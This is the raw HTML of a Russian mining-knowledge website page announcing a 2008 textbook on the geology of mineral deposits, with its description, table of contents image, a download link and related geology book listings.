<link rel="stylesheet" href="http://basemine.ru/wp-content/plugins/dropdown-menu-widget/themes/simple.css" type="text/css" />
<style type="text/css" media="all">
	ul.dropdown li a { font-size:18px; }
	/* Selected overlay: glassy */
	.shailan-dropdown-menu .dropdown-horizontal-container, ul.dropdown li{ background-color:; }
	ul.dropdown a,
	ul.dropdown a:link,
	ul.dropdown a:visited,
	ul.dropdown li { color: ; }
	ul.dropdown a:hover,
	ul.dropdown li:hover { color: ; }
	ul.dropdown a:active	{ color: ; }

	ul.dropdown li.hover a, ul.dropdown li:hover a{ background-color: ; }
	ul.dropdown li.hover ul li, ul.dropdown li:hover ul li{ background-color: ;
		color: ; }

	ul.dropdown li.hover ul li.hover, ul.dropdown li:hover ul li:hover { background-image: none; }
	ul.dropdown li.hover a:hover, ul.dropdown li:hover a:hover { background-color: ; }

	ul.dropdown ul{ background-image:none; background-color:; border:1px solid ; }
	ul.dropdown-vertical li { border-bottom:1px solid ; }
	
	/** Show submenus */
	ul.dropdown li:hover > ul, ul.dropdown li.hover ul{ display: block; }

	/** Show current submenu */
	ul.dropdown li.hover ul, ul.dropdown ul li.hover ul, ul.dropdown ul ul li.hover ul, ul.dropdown ul ul ul li.hover ul, ul.dropdown ul ul ul ul li.hover ul , ul.dropdown li:hover ul, ul.dropdown ul li:hover ul, ul.dropdown ul ul li:hover ul, ul.dropdown ul ul ul li:hover ul, ul.dropdown ul ul ul ul li:hover ul { display: block; }

			
ul.dropdown li.parent>a{
	padding-right:25px;
}
ul.dropdown li.parent>a:after{
	content:""; position:absolute; top: 45%; right:6px;width:0;height:0;
	border-top:4px solid rgba(0,0,0,0.5);border-right:4px solid transparent;border-left:4px solid transparent }
ul.dropdown li.parent:hover>a:after{
	content:"";position:absolute; top: 45%; right:6px; width:0; height:0;
	border-top:4px solid rgba(0,0,0,0.5);border-right:4px solid transparent;border-left:4px solid transparent }
ul.dropdown li li.parent>a:after{
	content:"";position:absolute;top: 40%; right:5px;width:0;height:0;
	border-left:4px solid rgba(0,0,0,0.5);border-top:4px solid transparent;border-bottom:4px solid transparent }
ul.dropdown li li.parent:hover>a:after{
	content:"";position:absolute;top: 40%; right:5px;width:0;height:0;
	border-left:4px solid rgba(0,0,0,0.5);border-top:4px solid transparent;border-bottom:4px solid transparent }


</style>
<!-- /Dropdown Menu Widget Styles -->

 <link rel="icon" href="http://basemine.ru/wp-content/uploads/2012/11/cropped-01121-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://basemine.ru/wp-content/uploads/2012/11/cropped-01121-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://basemine.ru/wp-content/uploads/2012/11/cropped-01121-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://basemine.ru/wp-content/uploads/2012/11/cropped-01121-270x270.jpg" />
    </head>
<body class="post-template-default single single-post postid-4306 single-format-standard cookies-not-set" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<!-- Yandex.RTB R-A-1976995-3 -->
<script>
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1976995-3",
		"type": "floorAd",
		"platform": "touch"
	})
})
</script><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><a class="btn screen-reader-text sr-only sr-only-focusable"
   href="#primary">Skip to main content</a>

<div id="wrapper"><header class="header-v1 header-wrapper" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
    <div class="header-pattern">

		
        <div class="header container">
            <div class="row align-items-center justify-content-between">

				<div class="col-12 col-md order-1 order-md-3"></div><div class="col-12 col-md-auto order-1"><h4 id="website-title"><a href="http://basemine.ru">База знаний для горняков</a>
    </h4></div><div class="col order-2 order-md-2"><div id="tagline"></div></div>
            </div><!-- .row .align-items-center -->
        </div><!-- .header .container -->

		
    </div><!-- .header-pattern -->

    <div class="menu-header">
        <div class="container">
            <div class="row align-items-md-center">

				
            </div><!-- .row .align-items-center -->
        </div><!-- .container -->
    </div><!-- .menu-header -->
</header><!-- .header-v1 --><div class="header-block"></div><div class="content"><div class="container"><div class="row"><div id="primary" class="col-sm-12 col-md-8 order-1 order-md-2"><nav aria-label="Breadcrumb"><ol class="breadcrumb"><li class="breadcrumb-item"><a class="home" href="http://basemine.ru">Главная</a></li><li class="breadcrumb-item"><a href="http://basemine.ru/category/gornye-knigi/geologiya/" title="Геология">Геология</a></li><li class="breadcrumb-item active">Геология месторождений полезных ископаемых</li></ul></nav>
<article id="post-4306" class="post-4306 post type-post status-publish format-standard hentry category-geologiya tag-geologiya-2 tag-mestorozhdeniya-poleznyx-iskopaemyx tag-mpi" itemscope="itemscope"
         itemtype="http://schema.org/Article">

	<h1 class="post-title" itemprop="name">Геология месторождений полезных ископаемых</h1><div class="row post-meta align-items-center"><div class="col author vcard"><span class="published updated" itemprop="datePublished" pubdate>21 июня 2016</span>Автор записи <a class="url fn" href="http://basemine.ru/author/admin/" title="View all posts by troll">troll</a></div><!-- .col .author .vcard --></div><!-- .row .post-meta .align-items-top -->
    <div class="post-content" itemprop="description">

		<p><a href="http://basemine.ru/06/geologiya-mestorozhdenij-poleznyx-iskopaemyx-2/bajbatsha/" rel="attachment wp-att-4307"><img decoding="async" class="alignleft size-medium wp-image-4307" src="http://basemine.ru/wp-content/uploads/2016/06/байбатша-191x250.jpg" alt="" width="191" height="250" srcset="http://basemine.ru/wp-content/uploads/2016/06/байбатша-191x250.jpg 191w, http://basemine.ru/wp-content/uploads/2016/06/байбатша-458x600.jpg 458w, http://basemine.ru/wp-content/uploads/2016/06/байбатша.jpg 480w" sizes="(max-width: 191px) 100vw, 191px" /></a> Автор: Байбатша А.Б.<br />
Год: 2008<br />
Формат: PDF<br />
Размер: 8,45 Мб</p>
<p>Учебник. Последовательно рассмотрены общие сведения о полезных ископаемых, горно геологические условия их освоения. Затронуты вопросы использования сырьевой базы твердых полезных ископаемых (<em>горючих, металлических и неметаллических</em>).<br />
По каждому из видов полезных ископаемых даны следующие сведения:<span id="more-4306"></span><br />
&#8212; свойства<br />
&#8212; области применения<br />
&#8212; запасы<br />
&#8212; геологические условия<br />
Особое внимание уделено ПИ Казахстана.<br />
Каждая глава в конце снабжена контрольными вопросами и заданиями для самопроверки.</p>
<p>Библиографический список &#8212; 17.</p>
<p><strong>Оглавление:</strong><br />
<a href="http://basemine.ru/06/geologiya-mestorozhdenij-poleznyx-iskopaemyx-2/geologiya-poleznyx-iskopaemyx-oglavlenie-uchebnika/" rel="attachment wp-att-4310"><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-4310" src="http://basemine.ru/wp-content/uploads/2016/06/геология-полезных-ископаемых-оглавление-учебника.jpg" alt="" width="512" height="320" srcset="http://basemine.ru/wp-content/uploads/2016/06/геология-полезных-ископаемых-оглавление-учебника.jpg 512w, http://basemine.ru/wp-content/uploads/2016/06/геология-полезных-ископаемых-оглавление-учебника-250x156.jpg 250w" sizes="(max-width: 512px) 100vw, 512px" /></a></p>
<p>геология месторождений полезных ископаемых <a href="https://yadi.sk/d/IcS4zvHjDP2GdQ" target="_blank" rel="noopener noreferrer">скачать</a></p>
<!-- Yandex.RTB R-A-1976995-2 -->
<div id="yandex_rtb_R-A-1976995-2"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1976995-2',
    blockId: 'R-A-1976995-2'
  })
})</script>
    </div><!-- .post-content -->

	
        <div class="row post-meta post-meta-footer align-items-top">

			<div class="col"><svg class="icon icon-category" aria-hidden="true" role="img"> <use xlink:href="http://basemine.ru/wp-content/themes/evolve/assets/images/icons.svg#icon-category"></use> </svg><a href="http://basemine.ru/category/gornye-knigi/geologiya/" rel="category tag">Геология</a><svg class="icon icon-tag" aria-hidden="true" role="img"> <use xlink:href="http://basemine.ru/wp-content/themes/evolve/assets/images/icons.svg#icon-tag"></use> </svg><a href="http://basemine.ru/tag/geologiya-2/" rel="tag">геология</a>, <a href="http://basemine.ru/tag/mestorozhdeniya-poleznyx-iskopaemyx/" rel="tag">месторождения полезных ископаемых</a>, <a href="http://basemine.ru/tag/mpi/" rel="tag">мпи</a></div><!-- .col -->
            <div class="col-md-6 ml-auto">
                <div class="share-this">

                    <a rel="nofollow" data-toggle="tooltip" data-placement="bottom"
                       title="Отправить в Twitter" target="_blank"
                       href="https://twitter.com/intent/tweet?text=%D0%93%D0%B5%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D1%8F+%D0%BC%D0%B5%D1%81%D1%82%D0%BE%D1%80%D0%BE%D0%B6%D0%B4%D0%B5%D0%BD%D0%B8%D0%B9+%D0%BF%D0%BE%D0%BB%D0%B5%D0%B7%D0%BD%D1%8B%D1%85+%D0%B8%D1%81%D0%BA%D0%BE%D0%BF%D0%B0%D0%B5%D0%BC%D1%8B%D1%85&amp;url=http%3A%2F%2Fbasemine.ru%2F06%2Fgeologiya-mestorozhdenij-poleznyx-iskopaemyx-2%2F"
                       ); ?>

                        <svg class="icon icon-twitter" aria-hidden="true" role="img"> <use xlink:href="http://basemine.ru/wp-content/themes/evolve/assets/images/icons.svg#icon-twitter"></use> </svg>
                    </a>
                    <a rel="nofollow" data-toggle="tooltip" data-placement="bottom"
                       title="Отправить в Facebook" target="_blank"
                       href="https://www.facebook.com/sharer/sharer.php?u=http://basemine.ru/06/geologiya-mestorozhdenij-poleznyx-iskopaemyx-2/&amp;t=Геология месторождений полезных ископаемых">

						<svg class="icon icon-facebook" aria-hidden="true" role="img"> <use xlink:href="http://basemine.ru/wp-content/themes/evolve/assets/images/icons.svg#icon-facebook"></use> </svg>
                    </a>
                    <a rel="nofollow" data-toggle="tooltip" data-placement="bottom"
                       title="Share on Pinterest" target="_blank"
                       href="https://pinterest.com/pin/create/button/?url=http://basemine.ru/06/geologiya-mestorozhdenij-poleznyx-iskopaemyx-2/&media=http://basemine.ru/wp-content/themes/evolve/assets/images/no-thumbnail-post.jpg&description=Геология месторождений полезных ископаемых">

						<svg class="icon icon-pinterest" aria-hidden="true" role="img"> <use xlink:href="http://basemine.ru/wp-content/themes/evolve/assets/images/icons.svg#icon-pinterest"></use> </svg>
                    </a>
                    <a rel="nofollow" data-toggle="tooltip" data-placement="bottom"
                       title="Share by Email" target="_blank"
                       href="https://www.addtoany.com/email?linkurl=http://basemine.ru/06/geologiya-mestorozhdenij-poleznyx-iskopaemyx-2/&linkname=Геология месторождений полезных ископаемых">

						<svg class="icon icon-email" aria-hidden="true" role="img"> <use xlink:href="http://basemine.ru/wp-content/themes/evolve/assets/images/icons.svg#icon-email"></use> </svg>
                    </a>
                    <a rel="nofollow" data-toggle="tooltip" data-placement="bottom"
                       title="Больше настроек"
                       target="_blank"
                       href="https://www.addtoany.com/share_save#url=http://basemine.ru/06/geologiya-mestorozhdenij-poleznyx-iskopaemyx-2/&linkname=Геология месторождений полезных ископаемых">

						<svg class="icon icon-more" aria-hidden="true" role="img"> <use xlink:href="http://basemine.ru/wp-content/themes/evolve/assets/images/icons.svg#icon-more"></use> </svg>
                    </a>

                </div><!-- .share-this -->
            </div><!-- .col -->

		
        </div><!-- .row .post-meta .post-meta-footer .align-items-top -->

	
</article><!-- .post -->

<h4>Подобные посты</h4><div class="list-group my-4">
                    <a href="http://basemine.ru/10/zoloto-nedr-kazahstana-geologiya-metallogeniya-prognozno-poiskovye-modeli/" rel="bookmark"
                       title="Постоянная ссылка на Золото недр Казахстана: геология, металлогения, прогнозно-поисковые модели"
                       class="list-group-item list-group-item-action flex-column align-items-start">

                        <div class="d-flex w-100 justify-content-between">
                            <h5 class="mb-1">Золото недр Казахстана: геология, металлогения, прогнозно-поисковые модели</h5>
                            <small>28 октября 2022</small>
                        </div>

						<p>Автор: Рафаилович М.С. Год: 2009 Формат: pdf Размер: 85,23 мб Монография. Подробно описаны закономерности размещения месторождений золота Казахстана. Проведен сравнительный анализ казахстанских и зарубежных месторождений. На основе последнего предложены варианты совершенствования поисковых моделей и критериев прогноза и оценки.</p>

                    </a>

				
                    <a href="http://basemine.ru/10/petrologo-geohimicheskie-kriterii-otsenki-uranovorudnyh-strukturno-veshhestvennyh-kompleksov-zapadnogo-uzbekistana/" rel="bookmark"
                       title="Постоянная ссылка на Петролого-геохимические критерии оценки урановорудных структурно-вещественных комплексов Западного Узбекистана"
                       class="list-group-item list-group-item-action flex-column align-items-start">

                        <div class="d-flex w-100 justify-content-between">
                            <h5 class="mb-1">Петролого-геохимические критерии оценки урановорудных структурно-вещественных комплексов Западного Узбекистана</h5>
                            <small>28 октября 2022</small>
                        </div>

						<p>Автор: Мирходжаев Б. Год: 2014 Формат: PDF Размер: 7,7 Мб Монография. Выделены четыре основные генетические формации источников урана: черносланцевая, углеводородная, эффузивная интрузивная. Рассмотрены перспективы расширения урановорудных районов прилегающих к нефтегазоносныи провинциям (Ферганской, Устюртской).</p>

                    </a>

				
                    <a href="http://basemine.ru/09/mednoporfirovye-mestorozhdeniya/" rel="bookmark"
                       title="Постоянная ссылка на Меднопорфировые месторождения"
                       class="list-group-item list-group-item-action flex-column align-items-start">

                        <div class="d-flex w-100 justify-content-between">
                            <h5 class="mb-1">Меднопорфировые месторождения</h5>
                            <small>12 сентября 2022</small>
                        </div>

						<p>Автор: Звездов В., Кривцов А. и др. Формат: PDF Год: 2001 Размер: 26,78 мб В представленной работе суммируются итоги создания модели меднопорфировых месторождений на основе комплексных исследований как российских, так и зарубежных геологов. Проведена геометризация форм рудных ряда отечественных и зарубежных месторождений, анализ степени их подобия морфологии интрузивов.</p>

                    </a>

				</div>
<nav aria-label="Navigation"
     class="row infinite navigation">

	
        <div class="col-sm-6 nav-next"><a href="http://basemine.ru/06/konferenciya-abishevskie-chteniya-2016-materialy/" rel="next">Конференция Абишевские чтения 2016, материалы</a></div>
        <div class="col-sm-6 nav-previous"><a href="http://basemine.ru/06/spravochnik-po-burovzryvnym-rabotam-na-podzemnyx-gornyx-razrabotkax/" rel="prev">Справочник по буровзрывным работам на подземных горных разработках</a></div>

	
</nav><!-- .row .navigation --></div><!-- #primary 2222222222-->
<aside id="secondary" class="aside col-sm-12 col-md-4 order-2 order-md-1">

	<div id="search-4" class="widget widget_search"><div class="widget-content">
<form action="http://basemine.ru" method="get" class="search-form">
    <label>
        <input type="text" tabindex="3" name="s" class="form-control"
               placeholder="Введите запрос"/>

		<svg class="icon icon-search" aria-hidden="true" role="img"> <use xlink:href="http://basemine.ru/wp-content/themes/evolve/assets/images/icons.svg#icon-search"></use> </svg>
        <button class="search-button" tabindex="4" type="submit"></button>
    </label>
</form>

</div></div><div id="text-4" class="widget widget_text"><div class="widget-content">			<div class="textwidget"><!-- Yandex.RTB R-A-1976995-1 -->
<div id="yandex_rtb_R-A-1976995-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1976995-1',
    blockId: 'R-A-1976995-1'
  })
})</script></div>
		</div></div><div id="categories-4" class="widget widget_categories"><div class="widget-content"><div class="widget-before-title"><div class="widget-title-background"></div><h3 class="widget-title">Навигация</h3></div>
			<ul>
					<li class="cat-item cat-item-82"><a href="http://basemine.ru/category/gornye-knigi/">Горные книги</a>
<ul class='children'>
	<li class="cat-item cat-item-20"><a href="http://basemine.ru/category/gornye-knigi/aerologiya-i-ventilyaciya/">Аэрология и вентиляция шахт и рудников</a>
</li>
	<li class="cat-item cat-item-304"><a href="http://basemine.ru/category/gornye-knigi/vzryvnye-texnologii/">Взрывные технологии</a>
</li>
	<li class="cat-item cat-item-133"><a href="http://basemine.ru/category/gornye-knigi/geodeziya-i-markshejderskoe-delo/">Геодезия и маркшейдерское дело</a>
</li>
	<li class="cat-item cat-item-138"><a href="http://basemine.ru/category/gornye-knigi/gelogorazvedka/">Геологическая разведка МПИ</a>
</li>
	<li class="cat-item cat-item-24"><a href="http://basemine.ru/category/gornye-knigi/geologiya/">Геология</a>
</li>
	<li class="cat-item cat-item-81"><a href="http://basemine.ru/category/gornye-knigi/geomexanika-geotexnologiya/">Геомеханика, геотехнология</a>
</li>
	<li class="cat-item cat-item-26"><a href="http://basemine.ru/category/gornye-knigi/gornoe-delo/">Горное дело</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://basemine.ru/category/gornye-knigi/gornye-mashiny/">Горные машины и комплексы</a>
	<ul class='children'>
	<li class="cat-item cat-item-134"><a href="http://basemine.ru/category/gornye-knigi/gornye-mashiny/rukovodstvo-po-ekspluatacii-i-montazhu/">Руководство по эксплуатации и монтажу горных машин и комплексов</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-5"><a href="http://basemine.ru/category/gornye-knigi/istoriya-gornogo-dela/">История горного дела</a>
</li>
	<li class="cat-item cat-item-143"><a href="http://basemine.ru/category/gornye-knigi/obogashhenie-poleznyx-iskopaemyx/">Обогащение полезных ископаемых</a>
</li>
	<li class="cat-item cat-item-129"><a href="http://basemine.ru/category/gornye-knigi/ohrana-truda/">Охрана труда</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://basemine.ru/category/gornye-knigi/pravila-snipy-i-gosty/">Правила, СНИПЫ и ГОСТЫ</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://basemine.ru/category/gornye-knigi/proektirovanie-shaht/">Проектирование шахт</a>
</li>
	<li class="cat-item cat-item-220"><a href="http://basemine.ru/category/gornye-knigi/razrabotka-rossypnyx-mestorozhdenij/">Разработка россыпных месторождений</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://basemine.ru/category/gornye-knigi/razrabotka-rudnyh-mestorojdenii/">Разработка рудных месторождений</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://basemine.ru/category/gornye-knigi/razrabotka-ugolnyh-mestorojdenii/">Разработка угольных месторождений</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://basemine.ru/category/gornye-knigi/tehnologiya-stroitelstva-shaht/">Технология строительства шахт</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://basemine.ru/category/gornye-knigi/uchebnaya-i-nauchnaya-literatura/">Учебная и научная литература</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://basemine.ru/category/gornye-knigi/ekonomika/">Экономика и менеджмент горного производства</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://basemine.ru/category/gornye-knigi/enciklopediya-gornogo-dela/">Энциклопедия горного дела</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-190"><a href="http://basemine.ru/category/obyavleniya-reklama/">Объявления (реклама)</a>
<ul class='children'>
	<li class="cat-item cat-item-360"><a href="http://basemine.ru/category/obyavleniya-reklama/poisk-raboty/">Поиск работы</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-11"><a href="http://basemine.ru/category/spetsializirovannye-smi/">Специализированные СМИ</a>
<ul class='children'>
	<li class="cat-item cat-item-29"><a href="http://basemine.ru/category/spetsializirovannye-smi/internet-resursy/">Интернет ресурсы</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://basemine.ru/category/spetsializirovannye-smi/novosti/">Новости</a>
</li>
	<li class="cat-item cat-item-128"><a href="http://basemine.ru/category/spetsializirovannye-smi/stati/">Статьи</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-12"><a href="http://basemine.ru/category/studentu/">Студенту</a>
<ul class='children'>
	<li class="cat-item cat-item-122"><a href="http://basemine.ru/category/studentu/video/">Видео</a>
</li>
	<li class="cat-item cat-item-90"><a href="http://basemine.ru/category/studentu/diplomnye-raboty/">Дипломные работы</a>
</li>
	<li class="cat-item cat-item-137"><a href="http://basemine.ru/category/studentu/konkurs-dlya-studentov/">Конкурс для студентов!</a>
</li>
	<li class="cat-item cat-item-75"><a href="http://basemine.ru/category/studentu/kursovye-raboty/">Курсовые работы</a>
</li>
	<li class="cat-item cat-item-83"><a href="http://basemine.ru/category/studentu/lekcii_shpargalki/">Лекции, шпаргалки</a>
</li>
	<li class="cat-item cat-item-123"><a href="http://basemine.ru/category/studentu/otvety-na-chasto-zadavaemye-voprosy/">Ответы на часто задаваемые вопросы</a>
</li>
	<li class="cat-item cat-item-124"><a href="http://basemine.ru/category/studentu/programmy/">Программы</a>
</li>
	<li class="cat-item cat-item-74"><a href="http://basemine.ru/category/studentu/raboty-i-uslugi/">Работы и Услуги</a>
</li>
</ul>
</li>
			</ul>

			</div></div>
		<div id="recent-posts-4" class="widget widget_recent_entries"><div class="widget-content">
		<div class="widget-before-title"><div class="widget-title-background"></div><h3 class="widget-title">Последнее</h3></div>
		<ul>
											<li>
					<a href="http://basemine.ru/11/markshejderiya-2/">Маркшейдерия</a>
									</li>
											<li>
					<a href="http://basemine.ru/11/kakie-poleznye-iskopaemye-kontroliruet-kitaj/">Какие полезные ископаемые контролирует Китай</a>
									</li>
											<li>
					<a href="http://basemine.ru/11/upravlenie-bezopasnostyu-pri-burovzryvnyh-rabotah-na-karerah/">Управление безопасностью при буровзрывных работах на карьерах</a>
									</li>
											<li>
					<a href="http://basemine.ru/10/osnovy-gornogo-dela-stroitelnaya-geotehnologiya-3/">Основы горного дела (строительная геотехнология)</a>
									</li>
											<li>
					<a href="http://basemine.ru/10/5-krupnejshih-stran-po-proizvodstvu-zolota-2010-2024/">5 крупнейших стран по производству золота (2010-2024)</a>
									</li>
											<li>
					<a href="http://basemine.ru/10/gornoe-delo-3/">Горное дело</a>
									</li>
											<li>
					<a href="http://basemine.ru/10/shahtnoe-i-podzemnoe-stroitelstvo-tehnologiya-stroitelstva-gornyh-vyrabotok/">Шахтное и подземное строительство. Технология строительства горных выработок</a>
									</li>
					</ul>

		</div></div><div id="tag_cloud-3" class="widget widget_tag_cloud"><div class="widget-content"><div class="widget-before-title"><div class="widget-title-background"></div><h3 class="widget-title">Метки</h3></div><div class="tagcloud"><a href="http://basemine.ru/tag/vv/" class="tag-cloud-link tag-link-100 tag-link-position-1" style="font-size: 8.5737704918033pt;" aria-label="ВВ (18 элементов)">ВВ</a>
<a href="http://basemine.ru/tag/vv/" class="tag-cloud-link tag-link-33 tag-link-position-2" style="font-size: 14.655737704918pt;" aria-label="ВВ (64 элемента)">ВВ</a>
<a href="http://basemine.ru/tag/bvr/" class="tag-cloud-link tag-link-156 tag-link-position-3" style="font-size: 14.885245901639pt;" aria-label="бвр (66 элементов)">бвр</a>
<a href="http://basemine.ru/tag/burovzryvnye-raboty/" class="tag-cloud-link tag-link-157 tag-link-position-4" style="font-size: 15.573770491803pt;" aria-label="буровзрывные работы (76 элементов)">буровзрывные работы</a>
<a href="http://basemine.ru/tag/burovoe-oborudovanie/" class="tag-cloud-link tag-link-185 tag-link-position-5" style="font-size: 8.8032786885246pt;" aria-label="буровое оборудование (19 элементов)">буровое оборудование</a>
<a href="http://basemine.ru/tag/vzryvnoe-delo/" class="tag-cloud-link tag-link-101 tag-link-position-6" style="font-size: 8pt;" aria-label="взрывное дело (16 элементов)">взрывное дело</a>
<a href="http://basemine.ru/tag/vzryvnoe-delo/" class="tag-cloud-link tag-link-34 tag-link-position-7" style="font-size: 14.655737704918pt;" aria-label="взрывное дело (64 элемента)">взрывное дело</a>
<a href="http://basemine.ru/tag/vzryvnye-raboty/" class="tag-cloud-link tag-link-273 tag-link-position-8" style="font-size: 9.7213114754098pt;" aria-label="взрывные работы (23 элемента)">взрывные работы</a>
<a href="http://basemine.ru/tag/vzryvnye-texnologii-2/" class="tag-cloud-link tag-link-274 tag-link-position-9" style="font-size: 12.819672131148pt;" aria-label="взрывные технологии (44 элемента)">взрывные технологии</a>
<a href="http://basemine.ru/tag/geodeziya/" class="tag-cloud-link tag-link-146 tag-link-position-10" style="font-size: 13.049180327869pt;" aria-label="геодезия (46 элементов)">геодезия</a>
<a href="http://basemine.ru/tag/geologiya-2/" class="tag-cloud-link tag-link-154 tag-link-position-11" style="font-size: 17.180327868852pt;" aria-label="геология (107 элементов)">геология</a>
<a href="http://basemine.ru/tag/geologo-razvedochnye-raboty/" class="tag-cloud-link tag-link-160 tag-link-position-12" style="font-size: 9.2622950819672pt;" aria-label="геолого-разведочные работы (21 элемент)">геолого-разведочные работы</a>
<a href="http://basemine.ru/tag/geomehanika/" class="tag-cloud-link tag-link-39 tag-link-position-13" style="font-size: 8.8032786885246pt;" aria-label="геомеханика (19 элементов)">геомеханика</a>
